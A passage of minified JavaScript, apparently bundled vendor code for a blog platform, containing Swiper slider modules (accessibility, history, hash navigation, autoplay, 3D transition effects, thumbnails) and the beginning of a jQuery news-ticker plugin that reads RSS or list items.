},destroy:function(){var a=this;a.a11y.liveRegion&&a.a11y.liveRegion.length>0&&a.a11y.liveRegion.remove();var b,c;a.navigation&&a.navigation.$nextEl&&(b=a.navigation.$nextEl),a.navigation&&a.navigation.$prevEl&&(c=a.navigation.$prevEl),b&&b.off("keydown",a.a11y.onEnterKey),c&&c.off("keydown",a.a11y.onEnterKey),a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length&&a.pagination.$el.off("keydown","."+a.params.pagination.bulletClass,a.a11y.onEnterKey)}},Gc={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var a=this;
R.extend(a,{a11y:{liveRegion:d('<span class="'+a.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')}}),Object.keys(Fc).forEach(function(b){a.a11y[b]=Fc[b].bind(a)})},on:{init:function(){var a=this;a.params.a11y.enabled&&(a.a11y.init(),a.a11y.updateNavigation())},toEdge:function(){var a=this;a.params.a11y.enabled&&a.a11y.updateNavigation()},fromEdge:function(){var a=this;a.params.a11y.enabled&&a.a11y.updateNavigation()},paginationUpdate:function(){var a=this;a.params.a11y.enabled&&a.a11y.updatePagination()
},destroy:function(){var a=this;a.params.a11y.enabled&&a.a11y.destroy()}}},Hc={init:function(){var a=this;if(a.params.history){if(!b.history||!b.history.pushState)return a.params.history.enabled=!1,a.params.hashNavigation.enabled=!0,void 0;var c=a.history;c.initialized=!0,c.paths=Hc.getPathValues(),(c.paths.key||c.paths.value)&&(c.scrollToSlide(0,c.paths.value,a.params.runCallbacksOnInit),a.params.history.replaceState||b.addEventListener("popstate",a.history.setHistoryPopState))}},destroy:function(){var a=this;
a.params.history.replaceState||b.removeEventListener("popstate",a.history.setHistoryPopState)},setHistoryPopState:function(){var a=this;a.history.paths=Hc.getPathValues(),a.history.scrollToSlide(a.params.speed,a.history.paths.value,!1)},getPathValues:function(){var a=b.location.pathname.slice(1).split("/").filter(function(a){return""!==a}),c=a.length,d=a[c-2],e=a[c-1];return{key:d,value:e}},setHistory:function(a,c){var d=this;if(d.history.initialized&&d.params.history.enabled){var e=d.slides.eq(c),f=Hc.slugify(e.attr("data-history"));
b.location.pathname.includes(a)||(f=a+"/"+f);var g=b.history.state;g&&g.value===f||(d.params.history.replaceState?b.history.replaceState({value:f},null,f):b.history.pushState({value:f},null,f))}},slugify:function(a){return a.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(a,b,c){var d=this;if(b)for(var e=0,f=d.slides.length;f>e;e+=1){var g=d.slides.eq(e),h=Hc.slugify(g.attr("data-history"));if(h===b&&!g.hasClass(d.params.slideDuplicateClass)){var i=g.index();
d.slideTo(i,a,c)}}else d.slideTo(0,a,c)}},Ic={name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){var a=this;R.extend(a,{history:{init:Hc.init.bind(a),setHistory:Hc.setHistory.bind(a),setHistoryPopState:Hc.setHistoryPopState.bind(a),scrollToSlide:Hc.scrollToSlide.bind(a),destroy:Hc.destroy.bind(a)}})},on:{init:function(){var a=this;a.params.history.enabled&&a.history.init()},destroy:function(){var a=this;a.params.history.enabled&&a.history.destroy()},transitionEnd:function(){var a=this;
a.history.initialized&&a.history.setHistory(a.params.history.key,a.activeIndex)}}},Jc={onHashCange:function(){var b=this,c=a.location.hash.replace("#",""),d=b.slides.eq(b.activeIndex).attr("data-hash");if(c!==d){var e=b.$wrapperEl.children("."+b.params.slideClass+'[data-hash="'+c+'"]').index();if("undefined"==typeof e)return;b.slideTo(e)}},setHash:function(){var c=this;if(c.hashNavigation.initialized&&c.params.hashNavigation.enabled)if(c.params.hashNavigation.replaceState&&b.history&&b.history.replaceState)b.history.replaceState(null,null,"#"+c.slides.eq(c.activeIndex).attr("data-hash")||"");
else{var d=c.slides.eq(c.activeIndex),e=d.attr("data-hash")||d.attr("data-history");a.location.hash=e||""}},init:function(){var c=this;if(!(!c.params.hashNavigation.enabled||c.params.history&&c.params.history.enabled)){c.hashNavigation.initialized=!0;var e=a.location.hash.replace("#","");if(e)for(var f=0,g=0,h=c.slides.length;h>g;g+=1){var i=c.slides.eq(g),j=i.attr("data-hash")||i.attr("data-history");if(j===e&&!i.hasClass(c.params.slideDuplicateClass)){var k=i.index();c.slideTo(k,f,c.params.runCallbacksOnInit,!0)
}}c.params.hashNavigation.watchState&&d(b).on("hashchange",c.hashNavigation.onHashCange)}},destroy:function(){var a=this;a.params.hashNavigation.watchState&&d(b).off("hashchange",a.hashNavigation.onHashCange)}},Kc={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){var a=this;R.extend(a,{hashNavigation:{initialized:!1,init:Jc.init.bind(a),destroy:Jc.destroy.bind(a),setHash:Jc.setHash.bind(a),onHashCange:Jc.onHashCange.bind(a)}})},on:{init:function(){var a=this;
a.params.hashNavigation.enabled&&a.hashNavigation.init()},destroy:function(){var a=this;a.params.hashNavigation.enabled&&a.hashNavigation.destroy()},transitionEnd:function(){var a=this;a.hashNavigation.initialized&&a.hashNavigation.setHash()}}},Lc={run:function(){var a=this,b=a.slides.eq(a.activeIndex),c=a.params.autoplay.delay;b.attr("data-swiper-autoplay")&&(c=b.attr("data-swiper-autoplay")||a.params.autoplay.delay),a.autoplay.timeout=R.nextTick(function(){a.params.autoplay.reverseDirection?a.params.loop?(a.loopFix(),a.slidePrev(a.params.speed,!0,!0),a.emit("autoplay")):a.isBeginning?a.params.autoplay.stopOnLastSlide?a.autoplay.stop():(a.slideTo(a.slides.length-1,a.params.speed,!0,!0),a.emit("autoplay")):(a.slidePrev(a.params.speed,!0,!0),a.emit("autoplay")):a.params.loop?(a.loopFix(),a.slideNext(a.params.speed,!0,!0),a.emit("autoplay")):a.isEnd?a.params.autoplay.stopOnLastSlide?a.autoplay.stop():(a.slideTo(0,a.params.speed,!0,!0),a.emit("autoplay")):(a.slideNext(a.params.speed,!0,!0),a.emit("autoplay"))
},c)},start:function(){var a=this;return"undefined"!=typeof a.autoplay.timeout?!1:a.autoplay.running?!1:(a.autoplay.running=!0,a.emit("autoplayStart"),a.autoplay.run(),!0)},stop:function(){var a=this;return a.autoplay.running?"undefined"==typeof a.autoplay.timeout?!1:(a.autoplay.timeout&&(clearTimeout(a.autoplay.timeout),a.autoplay.timeout=void 0),a.autoplay.running=!1,a.emit("autoplayStop"),!0):!1},pause:function(a){var b=this;b.autoplay.running&&(b.autoplay.paused||(b.autoplay.timeout&&clearTimeout(b.autoplay.timeout),b.autoplay.paused=!0,0!==a&&b.params.autoplay.waitForTransition?(b.$wrapperEl[0].addEventListener("transitionend",b.autoplay.onTransitionEnd),b.$wrapperEl[0].addEventListener("webkitTransitionEnd",b.autoplay.onTransitionEnd)):(b.autoplay.paused=!1,b.autoplay.run())))
}},Mc={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var a=this;R.extend(a,{autoplay:{running:!1,paused:!1,run:Lc.run.bind(a),start:Lc.start.bind(a),stop:Lc.stop.bind(a),pause:Lc.pause.bind(a),onTransitionEnd:function(b){a&&!a.destroyed&&a.$wrapperEl&&b.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.autoplay.onTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.autoplay.onTransitionEnd),a.autoplay.paused=!1,a.autoplay.running?a.autoplay.run():a.autoplay.stop())
}}})},on:{init:function(){var a=this;a.params.autoplay.enabled&&a.autoplay.start()},beforeTransitionStart:function(a,b){var c=this;c.autoplay.running&&(b||!c.params.autoplay.disableOnInteraction?c.autoplay.pause(a):c.autoplay.stop())},sliderFirstMove:function(){var a=this;a.autoplay.running&&(a.params.autoplay.disableOnInteraction?a.autoplay.stop():a.autoplay.pause())},destroy:function(){var a=this;a.autoplay.running&&a.autoplay.stop()}}},Nc={setTranslate:function(){for(var a=this,b=a.slides,c=0;c<b.length;c+=1){var d=a.slides.eq(c),e=d[0].swiperSlideOffset,f=-e;
a.params.virtualTranslate||(f-=a.translate);var g=0;a.isHorizontal()||(g=f,f=0);var h=a.params.fadeEffect.crossFade?Math.max(1-Math.abs(d[0].progress),0):1+Math.min(Math.max(d[0].progress,-1),0);d.css({opacity:h}).transform("translate3d("+f+"px, "+g+"px, 0px)")}},setTransition:function(a){var b=this,c=b.slides,d=b.$wrapperEl;if(c.transition(a),b.params.virtualTranslate&&0!==a){var e=!1;c.transitionEnd(function(){if(!e&&b&&!b.destroyed){e=!0,b.animating=!1;for(var a=["webkitTransitionEnd","transitionend"],c=0;c<a.length;c+=1)d.trigger(a[c])
}})}}},Oc={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){var a=this;R.extend(a,{fadeEffect:{setTranslate:Nc.setTranslate.bind(a),setTransition:Nc.setTransition.bind(a)}})},on:{beforeInit:function(){var a=this;if("fade"===a.params.effect){a.classNames.push(a.params.containerModifierClass+"fade");var b={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};R.extend(a.params,b),R.extend(a.originalParams,b)}},setTranslate:function(){var a=this;
"fade"===a.params.effect&&a.fadeEffect.setTranslate()},setTransition:function(a){var b=this;"fade"===b.params.effect&&b.fadeEffect.setTransition(a)}}},Pc={setTranslate:function(){var n,a=this,b=a.$el,c=a.$wrapperEl,e=a.slides,f=a.width,g=a.height,h=a.rtlTranslate,i=a.size,j=a.params.cubeEffect,k=a.isHorizontal(),l=a.virtual&&a.params.virtual.enabled,m=0;j.shadow&&(k?(n=c.find(".swiper-cube-shadow"),0===n.length&&(n=d('<div class="swiper-cube-shadow"></div>'),c.append(n)),n.css({height:f+"px"})):(n=b.find(".swiper-cube-shadow"),0===n.length&&(n=d('<div class="swiper-cube-shadow"></div>'),b.append(n))));
for(var o=0;o<e.length;o+=1){var p=e.eq(o),q=o;l&&(q=parseInt(p.attr("data-swiper-slide-index"),10));var r=90*q,s=Math.floor(r/360);h&&(r=-r,s=Math.floor(-r/360));var t=Math.max(Math.min(p[0].progress,1),-1),u=0,v=0,w=0;q%4===0?(u=4*-s*i,w=0):(q-1)%4===0?(u=0,w=4*-s*i):(q-2)%4===0?(u=i+4*s*i,w=i):(q-3)%4===0&&(u=-i,w=3*i+4*i*s),h&&(u=-u),k||(v=u,u=0);var x="rotateX("+(k?0:-r)+"deg) rotateY("+(k?r:0)+"deg) translate3d("+u+"px, "+v+"px, "+w+"px)";if(1>=t&&t>-1&&(m=90*q+90*t,h&&(m=90*-q-90*t)),p.transform(x),j.slideShadows){var y=k?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),z=k?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");
0===y.length&&(y=d('<div class="swiper-slide-shadow-'+(k?"left":"top")+'"></div>'),p.append(y)),0===z.length&&(z=d('<div class="swiper-slide-shadow-'+(k?"right":"bottom")+'"></div>'),p.append(z)),y.length&&(y[0].style.opacity=Math.max(-t,0)),z.length&&(z[0].style.opacity=Math.max(t,0))}}if(c.css({"-webkit-transform-origin":"50% 50% -"+i/2+"px","-moz-transform-origin":"50% 50% -"+i/2+"px","-ms-transform-origin":"50% 50% -"+i/2+"px","transform-origin":"50% 50% -"+i/2+"px"}),j.shadow)if(k)n.transform("translate3d(0px, "+(f/2+j.shadowOffset)+"px, "+-f/2+"px) rotateX(90deg) rotateZ(0deg) scale("+j.shadowScale+")");
else{var A=Math.abs(m)-90*Math.floor(Math.abs(m)/90),B=1.5-(Math.sin(2*A*Math.PI/360)/2+Math.cos(2*A*Math.PI/360)/2),C=j.shadowScale,D=j.shadowScale/B,E=j.shadowOffset;n.transform("scale3d("+C+", 1, "+D+") translate3d(0px, "+(g/2+E)+"px, "+-g/2/D+"px) rotateX(-90deg)")}var F=T.isSafari||T.isUiWebView?-i/2:0;c.transform("translate3d(0px,0,"+F+"px) rotateX("+(a.isHorizontal()?0:m)+"deg) rotateY("+(a.isHorizontal()?-m:0)+"deg)")},setTransition:function(a){var b=this,c=b.$el,d=b.slides;d.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a),b.params.cubeEffect.shadow&&!b.isHorizontal()&&c.find(".swiper-cube-shadow").transition(a)
}},Qc={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){var a=this;R.extend(a,{cubeEffect:{setTranslate:Pc.setTranslate.bind(a),setTransition:Pc.setTransition.bind(a)}})},on:{beforeInit:function(){var a=this;if("cube"===a.params.effect){a.classNames.push(a.params.containerModifierClass+"cube"),a.classNames.push(a.params.containerModifierClass+"3d");var b={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};
R.extend(a.params,b),R.extend(a.originalParams,b)}},setTranslate:function(){var a=this;"cube"===a.params.effect&&a.cubeEffect.setTranslate()},setTransition:function(a){var b=this;"cube"===b.params.effect&&b.cubeEffect.setTransition(a)}}},Rc={setTranslate:function(){for(var a=this,b=a.slides,c=a.rtlTranslate,e=0;e<b.length;e+=1){var f=b.eq(e),g=f[0].progress;a.params.flipEffect.limitRotation&&(g=Math.max(Math.min(f[0].progress,1),-1));var h=f[0].swiperSlideOffset,i=-180*g,j=i,k=0,l=-h,m=0;if(a.isHorizontal()?c&&(j=-j):(m=l,l=0,k=-j,j=0),f[0].style.zIndex=-Math.abs(Math.round(g))+b.length,a.params.flipEffect.slideShadows){var n=a.isHorizontal()?f.find(".swiper-slide-shadow-left"):f.find(".swiper-slide-shadow-top"),o=a.isHorizontal()?f.find(".swiper-slide-shadow-right"):f.find(".swiper-slide-shadow-bottom");
0===n.length&&(n=d('<div class="swiper-slide-shadow-'+(a.isHorizontal()?"left":"top")+'"></div>'),f.append(n)),0===o.length&&(o=d('<div class="swiper-slide-shadow-'+(a.isHorizontal()?"right":"bottom")+'"></div>'),f.append(o)),n.length&&(n[0].style.opacity=Math.max(-g,0)),o.length&&(o[0].style.opacity=Math.max(g,0))}f.transform("translate3d("+l+"px, "+m+"px, 0px) rotateX("+k+"deg) rotateY("+j+"deg)")}},setTransition:function(a){var b=this,c=b.slides,d=b.activeIndex,e=b.$wrapperEl;if(c.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a),b.params.virtualTranslate&&0!==a){var f=!1;
c.eq(d).transitionEnd(function(){if(!f&&b&&!b.destroyed){f=!0,b.animating=!1;for(var a=["webkitTransitionEnd","transitionend"],c=0;c<a.length;c+=1)e.trigger(a[c])}})}}},Sc={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){var a=this;R.extend(a,{flipEffect:{setTranslate:Rc.setTranslate.bind(a),setTransition:Rc.setTransition.bind(a)}})},on:{beforeInit:function(){var a=this;if("flip"===a.params.effect){a.classNames.push(a.params.containerModifierClass+"flip"),a.classNames.push(a.params.containerModifierClass+"3d");
var b={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};R.extend(a.params,b),R.extend(a.originalParams,b)}},setTranslate:function(){var a=this;"flip"===a.params.effect&&a.flipEffect.setTranslate()},setTransition:function(a){var b=this;"flip"===b.params.effect&&b.flipEffect.setTransition(a)}}},Tc={setTranslate:function(){for(var a=this,b=a.width,c=a.height,e=a.slides,f=a.$wrapperEl,g=a.slidesSizesGrid,h=a.params.coverflowEffect,i=a.isHorizontal(),j=a.translate,k=i?-j+b/2:-j+c/2,l=i?h.rotate:-h.rotate,m=h.depth,n=0,o=e.length;o>n;n+=1){var p=e.eq(n),q=g[n],r=p[0].swiperSlideOffset,s=(k-r-q/2)/q*h.modifier,t=i?l*s:0,u=i?0:l*s,v=-m*Math.abs(s),w=i?0:h.stretch*s,x=i?h.stretch*s:0;
Math.abs(x)<.001&&(x=0),Math.abs(w)<.001&&(w=0),Math.abs(v)<.001&&(v=0),Math.abs(t)<.001&&(t=0),Math.abs(u)<.001&&(u=0);var y="translate3d("+x+"px,"+w+"px,"+v+"px)  rotateX("+u+"deg) rotateY("+t+"deg)";if(p.transform(y),p[0].style.zIndex=-Math.abs(Math.round(s))+1,h.slideShadows){var z=i?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),A=i?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");0===z.length&&(z=d('<div class="swiper-slide-shadow-'+(i?"left":"top")+'"></div>'),p.append(z)),0===A.length&&(A=d('<div class="swiper-slide-shadow-'+(i?"right":"bottom")+'"></div>'),p.append(A)),z.length&&(z[0].style.opacity=s>0?s:0),A.length&&(A[0].style.opacity=-s>0?-s:0)
}}if(S.pointerEvents||S.prefixedPointerEvents){var B=f[0].style;B.perspectiveOrigin=k+"px 50%"}},setTransition:function(a){var b=this;b.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a)}},Uc={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){var a=this;R.extend(a,{coverflowEffect:{setTranslate:Tc.setTranslate.bind(a),setTransition:Tc.setTransition.bind(a)}})
},on:{beforeInit:function(){var a=this;"coverflow"===a.params.effect&&(a.classNames.push(a.params.containerModifierClass+"coverflow"),a.classNames.push(a.params.containerModifierClass+"3d"),a.params.watchSlidesProgress=!0,a.originalParams.watchSlidesProgress=!0)},setTranslate:function(){var a=this;"coverflow"===a.params.effect&&a.coverflowEffect.setTranslate()},setTransition:function(a){var b=this;"coverflow"===b.params.effect&&b.coverflowEffect.setTransition(a)}}},Vc={init:function(){var a=this,b=a.params,c=b.thumbs,d=a.constructor;
c.swiper instanceof d?(a.thumbs.swiper=c.swiper,R.extend(a.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),R.extend(a.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):R.isObject(c.swiper)&&(a.thumbs.swiper=new d(R.extend({},c.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),a.thumbs.swiperCreated=!0),a.thumbs.swiper.$el.addClass(a.params.thumbs.thumbsContainerClass),a.thumbs.swiper.on("tap",a.thumbs.onThumbClick)},onThumbClick:function(){var a=this,b=a.thumbs.swiper;
if(b){var c=b.clickedIndex,e=b.clickedSlide;if(!(e&&d(e).hasClass(a.params.thumbs.slideThumbActiveClass)||"undefined"==typeof c||null===c)){var f;if(f=b.params.loop?parseInt(d(b.clickedSlide).attr("data-swiper-slide-index"),10):c,a.params.loop){var g=a.activeIndex;a.slides.eq(g).hasClass(a.params.slideDuplicateClass)&&(a.loopFix(),a._clientLeft=a.$wrapperEl[0].clientLeft,g=a.activeIndex);var h=a.slides.eq(g).prevAll('[data-swiper-slide-index="'+f+'"]').eq(0).index(),i=a.slides.eq(g).nextAll('[data-swiper-slide-index="'+f+'"]').eq(0).index();
f="undefined"==typeof h?i:"undefined"==typeof i?h:g-h>i-g?i:h}a.slideTo(f)}}},update:function(a){var b=this,c=b.thumbs.swiper;if(c){var d="auto"===c.params.slidesPerView?c.slidesPerViewDynamic():c.params.slidesPerView;if(b.realIndex!==c.realIndex){var f,e=c.activeIndex;if(c.params.loop){c.slides.eq(e).hasClass(c.params.slideDuplicateClass)&&(c.loopFix(),c._clientLeft=c.$wrapperEl[0].clientLeft,e=c.activeIndex);var g=c.slides.eq(e).prevAll('[data-swiper-slide-index="'+b.realIndex+'"]').eq(0).index(),h=c.slides.eq(e).nextAll('[data-swiper-slide-index="'+b.realIndex+'"]').eq(0).index();
f="undefined"==typeof g?h:"undefined"==typeof h?g:h-e===e-g?e:e-g>h-e?h:g}else f=b.realIndex;c.visibleSlidesIndexes.indexOf(f)<0&&(c.params.centeredSlides?f=f>e?f-Math.floor(d/2)+1:f+Math.floor(d/2)-1:f>e&&(f=f-d+1),c.slideTo(f,a?0:void 0))}var i=1,j=b.params.thumbs.slideThumbActiveClass;if(b.params.slidesPerView>1&&!b.params.centeredSlides&&(i=b.params.slidesPerView),c.slides.removeClass(j),c.params.loop)for(var k=0;i>k;k+=1)c.$wrapperEl.children('[data-swiper-slide-index="'+(b.realIndex+k)+'"]').addClass(j);
else for(var l=0;i>l;l+=1)c.slides.eq(b.realIndex+l).addClass(j)}}},Wc={name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){var a=this;R.extend(a,{thumbs:{swiper:null,init:Vc.init.bind(a),update:Vc.update.bind(a),onThumbClick:Vc.onThumbClick.bind(a)}})},on:{beforeInit:function(){var a=this,b=a.params,c=b.thumbs;c&&c.swiper&&(a.thumbs.init(),a.thumbs.update(!0))},slideChange:function(){var a=this;a.thumbs.swiper&&a.thumbs.update()
},update:function(){var a=this;a.thumbs.swiper&&a.thumbs.update()},resize:function(){var a=this;a.thumbs.swiper&&a.thumbs.update()},observerUpdate:function(){var a=this;a.thumbs.swiper&&a.thumbs.update()},setTransition:function(a){var b=this,c=b.thumbs.swiper;c&&c.setTransition(a)},beforeDestroy:function(){var a=this,b=a.thumbs.swiper;b&&a.thumbs.swiperCreated&&b&&b.destroy()}}},Xc=[ec,fc,gc,hc,jc,lc,nc,qc,sc,uc,wc,yc,Ac,Cc,Ec,Gc,Ic,Kc,Mc,Oc,Qc,Sc,Uc,Wc];return"undefined"==typeof dc.use&&(dc.use=dc.Class.use,dc.installModule=dc.Class.installModule),dc.use(Xc),dc
})}),EasyBlog.module("site/vendors/ticker",function(a){var b=this;!function(a){a.fn.ticker=function(b){var c=a.extend({},a.fn.ticker.defaults,b);if(0==a(this).length)return window.console&&window.console.log?window.console.log("Element does not exist in DOM!"):alert("Element does not exist in DOM!"),!1;var d="#"+a(this).attr("id"),e=a(this).get(0).tagName;return this.each(function(){function g(a){var c,b=0;for(c in a)a.hasOwnProperty(c)&&b++;return b}function h(){var a=new Date;return a.getTime()}function i(a){c.debugMode&&(window.console&&window.console.log?window.console.log(a):alert(a))
}function j(){k(),a(d).wrap('<div id="'+f.dom.wrapperID.replace("#","")+'"></div>'),a(f.dom.wrapperID).children().remove(),a(f.dom.wrapperID).append('<div id="'+f.dom.tickerID.replace("#","")+'" class="ticker"><div id="'+f.dom.titleID.replace("#","")+'" class="ticker-title"><span><!-- --></span></div><p id="'+f.dom.contentID.replace("#","")+'" class="ticker-content"></p><div id="'+f.dom.revealID.replace("#","")+'" class="ticker-swipe"><span><!-- --></span></div></div>'),a(f.dom.wrapperID).removeClass("no-js").addClass("ticker-wrapper has-js "+c.direction),a(f.dom.tickerElem+","+f.dom.contentID).hide(),c.controls&&(a(f.dom.controlsID).live("click mouseover mousedown mouseout mouseup",function(b){var c=b.target.id;
if("click"==b.type)switch(c){case f.dom.prevID.replace("#",""):f.paused=!0,a(f.dom.playPauseID).addClass("paused"),q("prev");break;case f.dom.nextID.replace("#",""):f.paused=!0,a(f.dom.playPauseID).addClass("paused"),q("next");break;case f.dom.playPauseID.replace("#",""):1==f.play?(f.paused=!0,a(f.dom.playPauseID).addClass("paused"),o()):(f.paused=!1,a(f.dom.playPauseID).removeClass("paused"),p())}else"mouseover"==b.type&&a("#"+c).hasClass("controls")?a("#"+c).addClass("over"):"mousedown"==b.type&&a("#"+c).hasClass("controls")?a("#"+c).addClass("down"):"mouseup"==b.type&&a("#"+c).hasClass("controls")?a("#"+c).removeClass("down"):"mouseout"==b.type&&a("#"+c).hasClass("controls")&&a("#"+c).removeClass("over")
}),a(f.dom.wrapperID).append('<ul id="'+f.dom.controlsID.replace("#","")+'" class="ticker-controls"><li id="'+f.dom.playPauseID.replace("#","")+'" class="jnt-play-pause controls"><a href=""><!-- --></a></li><li id="'+f.dom.prevID.replace("#","")+'" class="jnt-prev controls"><a href=""><!-- --></a></li><li id="'+f.dom.nextID.replace("#","")+'" class="jnt-next controls"><a href=""><!-- --></a></li></ul>')),"fade"!=c.displayType&&a(f.dom.contentID).mouseover(function(){0==f.paused&&o()}).mouseout(function(){0==f.paused&&p()
}),c.ajaxFeed||l()}function k(){if(0==f.contentLoaded)if(c.ajaxFeed)"xml"==c.feedType?a.ajax({url:c.feedUrl,cache:!1,dataType:c.feedType,async:!0,success:function(a){count=0;for(var b=0;b<a.childNodes.length;b++)"rss"==a.childNodes[b].nodeName&&(xmlContent=a.childNodes[b]);for(var d=0;d<xmlContent.childNodes.length;d++)"channel"==xmlContent.childNodes[d].nodeName&&(xmlChannel=xmlContent.childNodes[d]);for(var e=0;e<xmlChannel.childNodes.length;e++)if("item"==xmlChannel.childNodes[e].nodeName){xmlItems=xmlChannel.childNodes[e];
for(var h,j=!1,k=0;k<xmlItems.childNodes.length;k++)"title"==xmlItems.childNodes[k].nodeName?h=xmlItems.childNodes[k].lastChild.nodeValue:"link"==xmlItems.childNodes[k].nodeName&&(j=xmlItems.childNodes[k].lastChild.nodeValue),h!==!1&&""!=h&&j!==!1&&(f.newsArr["item-"+count]={type:c.titleText,content:'<a href="'+j+'">'+h+"</a>"},count++,h=!1,j=!1)}return g(f.newsArr<1)?(i("Couldn't find any content from the XML feed for the ticker to use!"),!1):(f.contentLoaded=!0,l(),void 0)}}):i("Code Me!");else{if(!c.htmlFeed)return i("The ticker is set to not use any types of content! Check the settings for the ticker."),!1;
if(!(a(d+" LI").length>0))return i("Couldn't find HTML any content for the ticker to use!"),!1;a(d+" LI").each(function(b){f.newsArr["item-"+b]={type:c.titleText,content:a(this).html()}})}}function l(){f.contentLoaded=!0,a(f.dom.titleElem).html(f.newsArr["item-"+f.position].type),a(f.dom.contentID).html(f.newsArr["item-"+f.position].content),f.position==g(f.newsArr)-1?f.position=0:f.position++,distance=a(f.dom.contentID).width(),time=distance/c.speed,m()}function m(){if(a(f.dom.contentID).css("opacity","1"),!f.play)return!1;
var b=a(f.dom.titleID).width()+15;a(f.dom.revealID).css(c.direction,b+"px"),"fade"==c.displayType?a(f.dom.revealID).hide(0,function(){a(f.dom.contentID).css(c.direction,b+"px").fadeIn(c.fadeInSpeed,n)}):"scroll"==c.displayType||a(f.dom.revealElem).show(0,function(){a(f.dom.contentID).css(c.direction,b+"px").show(),animationAction="right"==c.direction?{marginRight:distance+"px"}:{marginLeft:distance+"px"},a(f.dom.revealID).css("margin-"+c.direction,"0px").delay(20).animate(animationAction,time,"linear",n)})}function n(){f.play?(a(f.dom.contentID).delay(c.pauseOnItems).fadeOut(c.fadeOutSpeed),"fade"==c.displayType?a(f.dom.contentID).fadeOut(c.fadeOutSpeed,function(){a(f.dom.wrapperID).find(f.dom.revealElem+","+f.dom.contentID).hide().end().find(f.dom.tickerID+","+f.dom.revealID).show().end().find(f.dom.tickerID+","+f.dom.revealID).removeAttr("style"),l()
}):a(f.dom.revealID).hide(0,function(){a(f.dom.contentID).fadeOut(c.fadeOutSpeed,function(){a(f.dom.wrapperID).find(f.dom.revealElem+","+f.dom.contentID).hide().end().find(f.dom.tickerID+","+f.dom.revealID).show().end().find(f.dom.tickerID+","+f.dom.revealID).removeAttr("style"),l()})})):a(f.dom.revealElem).hide()}function o(){f.play=!1,a(f.dom.tickerID+","+f.dom.revealID+","+f.dom.titleID+","+f.dom.titleElem+","+f.dom.revealElem+","+f.dom.contentID).stop(!0,!0),a(f.dom.revealID+","+f.dom.revealElem).hide(),a(f.dom.wrapperID).find(f.dom.titleID+","+f.dom.titleElem).show().end().find(f.dom.contentID).show()
}function p(){f.play=!0,f.paused=!1,n()}function q(b){switch(o(),b){case"prev":f.position=0==f.position?g(f.newsArr)-2:1==f.position?g(f.newsArr)-1:f.position-2,a(f.dom.titleElem).html(f.newsArr["item-"+f.position].type),a(f.dom.contentID).html(f.newsArr["item-"+f.position].content);break;case"next":a(f.dom.titleElem).html(f.newsArr["item-"+f.position].type),a(f.dom.contentID).html(f.newsArr["item-"+f.position].content)}f.position==g(f.newsArr)-1?f.position=0:f.position++}var b=h(),f={position:0,time:0,distance:0,newsArr:{},play:!0,paused:!1,contentLoaded:!1,dom:{contentID:"#ticker-content-"+b,titleID:"#ticker-title-"+b,titleElem:"#ticker-title-"+b+" SPAN",tickerID:"#ticker-"+b,wrapperID:"#ticker-wrapper-"+b,revealID:"#ticker-swipe-"+b,revealElem:"#ticker-swipe-"+b+" SPAN",controlsID:"#ticker-controls-"+b,prevID:"#prev-"+b,nextID:"#next-"+b,playPauseID:"#play-pause-"+b}};
